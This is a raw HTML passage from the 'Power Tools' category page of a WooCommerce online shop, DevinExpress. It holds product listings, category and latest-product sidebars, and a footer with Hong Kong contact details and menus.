<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=8040" class="add-to-compare-link" data-product_id="8040">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-8814 status-publish last instock product_cat-power-tools has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/power-tools/" rel="tag">Power Tools</a></span><a href="https://devinexpress.com/product/grafting-knife-machine-gardening-tools-anti-slip-grip-tape-blades-tree-scissors/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Grafting Knife Machine Gardening Tools Anti-Slip Grip Tape Blades Tree Scissors</h2><div class="product-thumbnail product-item__thumbnail">
	<span class="onsale">-<span class="percentage">38%</span></span>
	<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" data-src="https://devinexpress.com/wp-content/uploads/2024/03/410748542_662635969417225_6817258839127823982_n-300x300.jpg" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2024/03/410748542_662635969417225_6817258839127823982_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" data-eio="l" /></noscript></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://devinexpress.com/product-category/power-tools/" rel="tag">Power Tools</a></span><a href="https://devinexpress.com/product/grafting-knife-machine-gardening-tools-anti-slip-grip-tape-blades-tree-scissors/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Grafting Knife Machine Gardening Tools Anti-Slip Grip Tape Blades Tree Scissors</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-sku">SKU: n/a</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></del></span></span>
<div class="add-to-cart-wrap" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="https://devinexpress.com/product/woodworking-power-planer-double-sides-thickness-electric-wood-planer/?add-to-cart=8814" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8814" data-product_sku="" aria-label="Add &ldquo;Grafting Knife Machine Gardening Tools Anti-Slip Grip Tape Blades Tree Scissors&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a></div></div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8814  wishlist-fragment on-first-load"
	data-fragment-ref="8814"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8814,&quot;parent_product_id&quot;:8814,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8814&#038;_wpnonce=2492fdd542"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8814"
		data-product-type="simple"
		data-original-product-id="8814"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=8814" class="add-to-compare-link" data-product_id="8814">Compare</a></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
		</ul>

	</section>
	</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		

<div id="sidebar" class="sidebar" role="complementary">
<aside id="electro_product_categories_widget-1" class="widget woocommerce widget_product_categories electro_widget_product_categories"><ul class="product-categories category-single"><li class="product_cat"><ul class="show-all-cat"><li class="product_cat"><span class="show-all-cat-dropdown">Show All Categories</span><ul>	<li class="cat-item cat-item-226"><a href="https://devinexpress.com/product-category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://devinexpress.com/product-category/camping-items/">Camping items</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://devinexpress.com/product-category/special-offer/">Special Offer</a>
</li>
</ul></li></ul><ul>	<li class="cat-item cat-item-314 current-cat"><a aria-current="page" href="https://devinexpress.com/product-category/power-tools/">Power Tools</a>
</li>
</ul></li></ul></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Latest Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://devinexpress.com/product/portable-electric-ear-and-nose-hair-trimmer-implement-shaver-facial-nose-hair-scissors-men-women-clean-trimmer-razor-remover/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n.jpg 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550182298_1370524411750064_1243891257401990654_n.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Portable Electric Ear and Nose Hair Trimmer Implement Shaver Facial Nose Hair Scissors Men Women Clean Trimmer Razor Remover</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://devinexpress.com/product/power-bank-with-2in1-earbuds-with-2-8-inch-touch-screen-wireless-earbuds-power-bank-flashlight-3-in-1-touch-screen-earbuds/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-1024x1024.jpg 1024w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n.jpg 1200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-1024x1024.jpg 1024w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550368022_1120202922982333_6033700908342653613_n.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Power Bank with 2in1 Earbuds With 2.8 Inch Touch Screen Wireless Earbuds Power Bank Flashlight 3-in-1 Touch Screen Earbuds</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://devinexpress.com/product/vacuum-thermoses-flasks-316-stainless-steel-food-grade-safe-liner-outdoor-travel-thermos-bottle-keep-warm-and-cold-for-72-hours/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n.jpg 800w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550826555_819849000701954_4036023514073259119_n.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Vacuum Thermoses Flasks 316 Stainless Steel Food Grade Safe Liner Outdoor Travel Thermos Bottle Keep Warm and Cold for 72 Hours</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>180.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://devinexpress.com/product/super-bright-portable-solar-flood-light-lamp-thin-design-aluminum-waterproof-for-garden-football-stadium-street-ip67-led-light/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n.jpg 800w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2026/01/550305477_802517858925965_6798232193303371077_n.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">Super Bright Portable Solar Flood Light Lamp Thin Design Aluminum Waterproof for Garden Football Stadium Street-IP67 LED Light</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>205.00</bdi></span></span>
	</li>
<li>
	
	<a href="https://devinexpress.com/product/km-675-kemei-12-in-1-hair-trimmer/">
		<img width="300" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image lazyload" alt="" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-300x300.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2025/07/514172790_549077144838442_271441042919662664_n-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>		<span class="product-title">KM - 675 Kemei 12 in 1 Hair trimmer</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.00</bdi></span></span>
	</li>
</ul></aside></div><!-- /.sidebar-shop -->


	
					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>Awesome Discounts</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-dark" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="[data-uri]" alt="DevinExpress" width="744" height="178" data-src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" decoding="async" class="lazyload" data-eio-rwidth="744" data-eio-rheight="178" /><noscript><img src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" alt="DevinExpress" width="744" height="178" data-eio="l" /></noscript>
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+85263348266</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>ROOM 1, FLAT A, 7/F, CHEONG WAH FACTORY BUILDING,39-41 SHEUNG HEUNG ROAD, TOKWAWAN, KOWLOON, HONG KONG.</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100076473651825"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="+85263348266"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://api.whatsapp.com/send?phone=%2B85291839879&amp;data=ARDyBL1wT4pDlvoI_AP3gWJa5Id3V7PMGgIg_RWSdpieS9Wy7ry6Q6HPl8YFYOCkQO81dWL0a8qm_A01cnlZnTNvzyjQySQ0ml2FEY_lKbbTTj5BWfE7BM-MYCuJlzjQd_YuzC-L-tNzhkDtm4dOZ21LJw&amp;source=FB_Page&amp;app=facebook&amp;entry_point=page_cta&amp;fbclid=IwAR1j1vt8srBdcgozLpzB2pRjzmOno4oXK5-kvimuyBjFzXE7uDYI1P1KgR4"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/devin_express_hk/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="nav_menu-1" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Categories</h4><div class="menu-all-departments-menu-container"><ul id="menu-all-departments-menu-3" class="menu"><li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5261"><a href="https://devinexpress.com/product-category/home-appliances/">Home Appliances</a></li>
<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7526"><a href="https://devinexpress.com/product-category/accessories/">Accessories</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5262"><a href="https://devinexpress.com/product-category/kitchen-appliances/">Kitchen appliances</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5263"><a href="https://devinexpress.com/product-category/beauty-products-and-tools/">Beauty Products and Tools</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5264"><a href="https://devinexpress.com/product-category/cosmetics/">Cosmetics</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5265"><a href="https://devinexpress.com/product-category/camping-items/">Camping items</a></li>
<li id="menu-item-7121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7121"><a href="https://devinexpress.com/product-category/sex-toys/">Sex Toys</a></li>
<li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5268"><a href="https://devinexpress.com/product-category/health-equipment/">Health Equipment</a></li>
<li id="menu-item-8399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8399"><a href="https://devinexpress.com/product-category/special-offer/">Special Offer</a></li>
<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8570"><a href="https://devinexpress.com/product-category/power-tools/">Power Tools</a></li>
<li id="menu-item-9843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9843"><a href="https://devinexpress.com/product-category/kids-toy/">Kids Toy</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title"> Menu</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5256"><a href="https://devinexpress.com/">Home</a></li>
<li id="menu-item-5257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5257"><a href="https://devinexpress.com/about-us/">About us</a></li>
<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5259"><a href="https://devinexpress.com/shop-2/">Shop</a></li>
<li id="menu-item-5365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5365"><a href="https://devinexpress.com/contact-us/">Contact us</a></li>
<li id="menu-item-5490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5490"><a href="https://devinexpress.com/track-your-order/">Track your Order</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Quick Links</h4><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5352"><a href="https://devinexpress.com/cart/">Cart</a></li>
<li id="menu-item-5353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5353"><a href="https://devinexpress.com/checkout/">Checkout</a></li>
<li id="menu-item-5354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5354"><a href="https://devinexpress.com/my-account/">My Account</a></li>
<li id="menu-item-5355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5355"><a href="https://devinexpress.com/refund-and-returns-policy/">Refund and Returns Policy</a></li>
<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5351"><a rel="privacy-policy" href="https://devinexpress.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5356"><a href="https://devinexpress.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">DevinExpress - All Rights Reserved 2024</div>
                <div class="float-end payment">		<div class="footer-payment-logo">
			<ul class="nav cash-card card-inline">
												<li class="card-item"><img class="h-auto lazyload" src="[data-uri]" alt="" width="600" height="76" data-src="https://devinexpress.com/wp-content/uploads/2023/07/F5-2-e1689774188474.png" decoding="async" data-eio-rwidth="600" data-eio-rheight="76"><noscript><img class="h-auto" src="https://devinexpress.com/wp-content/uploads/2023/07/F5-2-e1689774188474.png" alt="" width="600" height="76" data-eio="l"></noscript></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-3 v1 "><div class="handheld-widget-menu container">
        <div class="columns"><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5256"><a href="https://devinexpress.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5257"><a href="https://devinexpress.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5259"><a href="https://devinexpress.com/shop-2/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5365"><a href="https://devinexpress.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5490"><a href="https://devinexpress.com/track-your-order/">Track your Order</a></li>
</ul></div></div></aside></div></div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100076473651825"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="+85263348266"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://api.whatsapp.com/send?phone=%2B85291839879&amp;data=ARDyBL1wT4pDlvoI_AP3gWJa5Id3V7PMGgIg_RWSdpieS9Wy7ry6Q6HPl8YFYOCkQO81dWL0a8qm_A01cnlZnTNvzyjQySQ0ml2FEY_lKbbTTj5BWfE7BM-MYCuJlzjQd_YuzC-L-tNzhkDtm4dOZ21LJw&amp;source=FB_Page&amp;app=facebook&amp;entry_point=page_cta&amp;fbclid=IwAR1j1vt8srBdcgozLpzB2pRjzmOno4oXK5-kvimuyBjFzXE7uDYI1P1KgR4"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/devin_express_hk/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="[data-uri]" alt="DevinExpress" width="744" height="178" data-src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" decoding="async" class="lazyload" data-eio-rwidth="744" data-eio-rheight="178" /><noscript><img src="https://devinexpress.com/wp-content/uploads/2023/06/Untitled-design-8.png" alt="DevinExpress" width="744" height="178" data-eio="l" /></noscript>
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+85263348266</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

<div class="back-to-top-wrapper position-absolute bottom-0 pe-none">
		    <a href="#page" class="btn btn-secondary shadows rounded-cricle d-flex align-items-center justify-content-center p-0 pe-auto position-sticky position-fixed back-to-top-link " aria-label="Scroll to Top" ><i class="fa fa-angle-up"></i></a>
		</div>			<div id="off-canvas-cart-summary" class="off-canvas-cart">
			<header class="off-canvas-cart__header">
				<h3 class="section-title">
					SHOPPING CART				</h3>
				<span class="electro-close-icon">close</span>
			</header>
			<div class="cart-products widget-area">
				<div class="cart-product-list  dropdown-menu-mini-cart">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
		</div>
	            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
